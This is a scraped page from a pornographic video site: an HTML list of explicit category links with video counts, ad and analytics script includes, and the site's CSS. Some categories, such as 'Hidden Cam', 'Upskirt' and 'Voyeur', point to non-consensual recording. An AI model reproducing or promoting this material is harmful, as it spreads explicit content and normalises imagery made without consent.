<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><span>Drilled</span> <span class="total">1210 vids</span></a></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><span>Dutch</span> <span class="total">1028 vids</span></a></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><span>Electrified</span> <span class="total">109 vids</span></a></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total">1063 vids</span></a></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total">1442 vids</span></a></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><span>Escort</span> <span class="total">1141 vids</span></a></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><span>European</span> <span class="total">5828 vids</span></a></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><span>Exhibitionists</span> <span class="total">654 vids</span></a></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><span>Exotic</span> <span class="total">1051 vids</span></a></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><span>Face Fucked</span> <span class="total">599 vids</span></a></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total">839 vids</span></a></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><span>Facial</span> <span class="total">4542 vids</span></a></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><span>Fat</span> <span class="total">1269 vids</span></a></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><span>Feet</span> <span class="total">1268 vids</span></a></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total">3119 vids</span></a></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total">5435 vids</span></a></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><span>Ffm</span> <span class="total">1141 vids</span></a></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><span>Fingering</span> <span class="total">5305 vids</span></a></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">2624 vids</span></a></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total">1844 vids</span></a></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><span>Fitness</span> <span class="total">893 vids</span></a></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><span>Flasher</span> <span class="total">1730 vids</span></a></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total">1183 vids</span></a></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><span>French</span> <span class="total">1579 vids</span></a></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><span>Fucking</span> <span class="total">8295 vids</span></a></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><span>Gagging</span> <span class="total">1200 vids</span></a></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total">4706 vids</span></a></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><span>German</span> <span class="total">2987 vids</span></a></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><span>Girlfriend</span> <span class="total">2883 vids</span></a></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><span>Glamour</span> <span class="total">1109 vids</span></a></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total">1256 vids</span></a></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total">1080 vids</span></a></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><span>Golden Shower</span> <span class="total">87 vids</span></a></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">1517 vids</span></a></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total">3329 vids</span></a></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">3860 vids</span></a></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">6128 vids</span></a></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total">16953 vids</span></a></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total">1864 vids</span></a></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span>Hidden Cam</span> <span class="total">1642 vids</span></a></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total">2178 vids</span></a></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">4964 vids</span></a></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><span>Hospital</span> <span class="total">638 vids</span></a></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><span>Hotel</span> <span class="total">1509 vids</span></a></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><span>Housewife</span> <span class="total">1789 vids</span></a></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><span>Humiliation</span> <span class="total">1319 vids</span></a></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><span>Hungarian</span> <span class="total">587 vids</span></a></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><span>Husband</span> <span class="total">1134 vids</span></a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total">5426 vids</span></a></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><span>Insertion</span> <span class="total">738 vids</span></a></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total">5921 vids</span></a></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><span>Interview</span> <span class="total">1068 vids</span></a></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><span>Italian</span> <span class="total">1175 vids</span></a></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span>Japanese</span> <span class="total">4383 vids</span></a></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><span>Jeans</span> <span class="total">769 vids</span></a></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><span>Jerking</span> <span class="total">1065 vids</span></a></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><span>Jizz</span> <span class="total">1110 vids</span></a></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><span>Juggs</span> <span class="total">1113 vids</span></a></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><span>Juicy</span> <span class="total">1205 vids</span></a></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><span>Kinky</span> <span class="total">1161 vids</span></a></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><span>Kissing</span> <span class="total">1955 vids</span></a></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><span>Kitchen</span> <span class="total">1421 vids</span></a></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><span>Knockers</span> <span class="total">189 vids</span></a></li>
       
<li><a href="/en/category/10747908/Korean /popular/1/" target="_self"><span>Korean </span> <span class="total">1417 vids</span></a></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total">1183 vids</span></a></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><span>Latina</span> <span class="total">5216 vids</span></a></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><span>Legs</span> <span class="total">1104 vids</span></a></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total">6680 vids</span></a></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><span>Lezdom</span> <span class="total">912 vids</span></a></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><span>Lick</span> <span class="total">1587 vids</span></a></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span>Lingerie</span> <span class="total">4427 vids</span></a></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total">16239 vids</span></a></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total">562 vids</span></a></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><span>Maid</span> <span class="total">1400 vids</span></a></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><span>Maledom</span> <span class="total">1087 vids</span></a></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total">2372 vids</span></a></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total">1575 vids</span></a></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">11430 vids</span></a></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><span>Medical</span> <span class="total">417 vids</span></a></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><span>Melons</span> <span class="total">578 vids</span></a></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span>Mexican</span> <span class="total">1110 vids</span></a></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total">50 vids</span></a></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><span>Missionary</span> <span class="total">1266 vids</span></a></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total">1609 vids</span></a></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><span>Mmf</span> <span class="total">1138 vids</span></a></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><span>Nerdy</span> <span class="total">1055 vids</span></a></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total">1145 vids</span></a></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><span>Nude</span> <span class="total">1111 vids</span></a></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span>Nudist</span> <span class="total">990 vids</span></a></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><span>Nurse</span> <span class="total">1174 vids</span></a></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span>Nylon</span> <span class="total">1154 vids</span></a></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><span>Office</span> <span class="total">2000 vids</span></a></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total">1146 vids</span></a></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total">1365 vids</span></a></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><span>Oral</span> <span class="total">3245 vids</span></a></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span>Orgasm</span> <span class="total">3908 vids</span></a></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total">1817 vids</span></a></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total">3557 vids</span></a></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><span>POV</span> <span class="total">6930 vids</span></a></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><span>Pain</span> <span class="total">1046 vids</span></a></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total">1619 vids</span></a></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total">5899 vids</span></a></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><span>Party</span> <span class="total">2142 vids</span></a></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><span>Penetrating</span> <span class="total">1102 vids</span></a></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><span>Perky</span> <span class="total">930 vids</span></a></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><span>Piercing</span> <span class="total">1690 vids</span></a></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><span>Pigtail</span> <span class="total">228 vids</span></a></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total">1360 vids</span></a></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><span>Police</span> <span class="total">1090 vids</span></a></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><span>Polish</span> <span class="total">689 vids</span></a></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><span>Pool</span> <span class="total">1107 vids</span></a></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total">4207 vids</span></a></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">1212 vids</span></a></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><span>Public</span> <span class="total">4541 vids</span></a></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total">11464 vids</span></a></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><span>Reality</span> <span class="total">4570 vids</span></a></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total">1875 vids</span></a></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><span>Riding</span> <span class="total">5733 vids</span></a></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span>Rimjob</span> <span class="total">1170 vids</span></a></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><span>Rocco</span> <span class="total">196 vids</span></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total">3346 vids</span></a></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><span>Russian</span> <span class="total">1962 vids</span></a></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><span>Screaming</span> <span class="total">654 vids</span></a></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span>Secretary</span> <span class="total">2000 vids</span></a></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><span>Sex</span> <span class="total">8404 vids</span></a></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><span>Sex Tape</span> <span class="total">1102 vids</span></a></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span>Shaved</span> <span class="total">4174 vids</span></a></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><span>Shower</span> <span class="total">1353 vids</span></a></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><span>Skinny</span> <span class="total">2572 vids</span></a></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><span>Small Cock</span> <span class="total">305 vids</span></a></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total">4681 vids</span></a></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total">1023 vids</span></a></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total">1370 vids</span></a></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total">1765 vids</span></a></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><span>Spanish</span> <span class="total">1059 vids</span></a></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total">1281 vids</span></a></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><span>Speculum</span> <span class="total">365 vids</span></a></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total">2532 vids</span></a></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total">3874 vids</span></a></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total">1355 vids</span></a></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><span>Stripper</span> <span class="total">1463 vids</span></a></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><span>Student</span> <span class="total">1815 vids</span></a></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><span>Sucking</span> <span class="total">2946 vids</span></a></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><span>Surprise</span> <span class="total">1149 vids</span></a></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><span>Swedish</span> <span class="total">395 vids</span></a></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">1402 vids</span></a></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span>Tattoo</span> <span class="total">3575 vids</span></a></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span>Teacher</span> <span class="total">1483 vids</span></a></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><span>Tease</span> <span class="total">1293 vids</span></a></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total">25072 vids</span></a></li>
       
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span>Thai</span> <span class="total">1358 vids</span></a></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">7550 vids</span></a></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><span>Tight</span> <span class="total">1479 vids</span></a></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><span>Tight Pussy</span> <span class="total">1419 vids</span></a></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><span>Tiny</span> <span class="total">1308 vids</span></a></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><span>Tits</span> <span class="total">5548 vids</span></a></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span>Titty Fuck</span> <span class="total">295 vids</span></a></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><span>Topless</span> <span class="total">728 vids</span></a></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><span>Toys</span> <span class="total">3108 vids</span></a></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><span>Tugjob</span> <span class="total">172 vids</span></a></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><span>Turkish</span> <span class="total">1224 vids</span></a></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><span>Twins</span> <span class="total">244 vids</span></a></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total">3503 vids</span></a></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><span>Unshaved</span> <span class="total">94 vids</span></a></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span>Upskirt</span> <span class="total">1304 vids</span></a></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><span>VR</span> <span class="total">980 vids</span></a></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">3834 vids</span></a></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><span>Watersport</span> <span class="total">20 vids</span></a></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">2270 vids</span></a></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total">3533 vids</span></a></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total">5167 vids</span></a></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><span>Young</span> <span class="total">4338 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; sexxxx.icu	.</span> All Rigths Reserved.</p>
                <p>sexxxx.icu is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3241cf57315142e88a48b5de367fa206","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://sexxxx.icu/css/styles.css
body_size: 4639
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(41,123,185); }

#scroll-top
{ background-color: rgb(41,123,185); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

